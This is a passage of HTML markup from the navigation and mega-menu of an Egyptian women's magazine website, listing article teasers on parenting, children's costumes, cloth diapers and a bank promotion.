			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43252 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">Arabic Made Easy with these 5 Channels</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-07-22T13:47:35+00:00" itemprop="datePublished" content="2025-07-22T13:47:35+00:00">July 22, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-07-22T13:48:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>					</nav>
	</div>
</header>
<!-- End Header -->		<!-- Start Header -->
<div class="header_holder  ">
<header class="header style1 ">

	<div class="header_top cf">
				<div class="row full-width-row align-middle">
			<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
								</div>
			<div class="small-6 large-4 columns logo text-center">
				<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
			</div>
			<div class="small-3 large-4 columns social-holder style1">
					<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
  	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
			</div>
		</div>
	</div>
	<div class="nav_holder light">
  	<nav class="full-menu-container">
  		  		  <ul id="menu-upper-menu-english-2" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43413 post type-post status-publish format-image has-post-thumbnail hentry category-family category-21781 post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="بمناسبة حلول الموسم الدراسي.... مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-08-28T09:05:43+00:00" itemprop="datePublished" content="2025-08-28T09:05:43+00:00">August 28, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-28T12:18:33+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
